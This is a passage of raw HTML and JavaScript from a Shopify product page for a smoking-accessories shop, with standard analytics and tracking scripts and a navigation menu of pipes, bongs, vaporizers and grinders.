adVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.99,"currencyCode":"USD"},"product":{"title":"Wood Dugout with Horizon Woodworked Design","vendor":"Smoke Cartel","id":"6301208674485","untranslatedTitle":"Wood Dugout with Horizon Woodworked Design","url":"\/products\/wood-dugout-with-horizon-woodworked-design","type":"Chillum"},"id":"38406673236149","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"},"sku":"SA2753SM","title":"Small","untranslatedTitle":"Small"},{"price":{"amount":27.99,"currencyCode":"USD"},"product":{"title":"Wood Dugout with Horizon Woodworked Design","vendor":"Smoke Cartel","id":"6301208674485","untranslatedTitle":"Wood Dugout with Horizon Woodworked Design","url":"\/products\/wood-dugout-with-horizon-woodworked-design","type":"Chillum"},"id":"38406673268917","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253"},"sku":"SA2753LG","title":"Large","untranslatedTitle":"Large"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wood Dugout with Horizon Woodworked Design\",\"vendor\":\"Smoke Cartel\",\"id\":\"6301208674485\",\"untranslatedTitle\":\"Wood Dugout with Horizon Woodworked Design\",\"url\":\"\/products\/wood-dugout-with-horizon-woodworked-design\",\"type\":\"Chillum\"},\"id\":\"38406673236149\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253\"},\"sku\":\"SA2753SM\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6301208674485,"gid":"gid:\/\/shopify\/Product\/6301208674485","vendor":"Smoke Cartel","type":"Chillum","handle":"wood-dugout-with-horizon-woodworked-design","variants":[{"id":38406673236149,"price":2599,"name":"Wood Dugout with Horizon Woodworked Design - Small","public_title":"Small","sku":"SA2753SM"},{"id":38406673268917,"price":2799,"name":"Wood Dugout with Horizon Woodworked Design - Large","public_title":"Large","sku":"SA2753LG"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6301208674485,"requestId":"31682c56-ba21-4353-a978-e264e9f197ad-1769690478"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"2966155195441431725","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6301208674485,"requestId":"31682c56-ba21-4353-a978-e264e9f197ad-1769690478","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":38406673236149,"productId":6301208674485,"productGid":"gid:\/\/shopify\/Product\/6301208674485","name":"Wood Dugout with Horizon Woodworked Design - Small","price":"25.99","sku":"SA2753SM","brand":"Smoke Cartel","variant":"Small","category":"Chillum","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":38406673236149,"productId":6301208674485,"productGid":"gid:\/\/shopify\/Product\/6301208674485","name":"Wood Dugout with Horizon Woodworked Design - Small","price":"25.99","sku":"SA2753SM","brand":"Smoke Cartel","variant":"Small","category":"Chillum","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/wood-dugout-with-horizon-woodworked-design"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product smoke-cartel-wood-dugout-horizon-design-handcrafted 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                             
                                                
                                                <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                             
                                                
                                                <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                                 
                                             
                                                
                                                <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                                 
                                             
                                                
                                                <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                             
                                                
                                                <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                                 
                                             
                                                
                                                <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                                 
                                             
                                                
                                                <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/grinder"><strong> Weed Grinders</strong></a>
                                             
                                                
                                                <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                                 
                                             
                                                
                                                <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                                 
                                             
                                                
                                                <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/scale" class="menu-item l3">Scales</a>
                                                 
                                             
                                                
                                                <a href="/collections/storage" class="menu-item l3">Storage</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                             
                                                
                                                <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                                 
                                             
                                                
                                                <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                                 
                                             
                                                
                                                <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                                 
                                             
                                                 
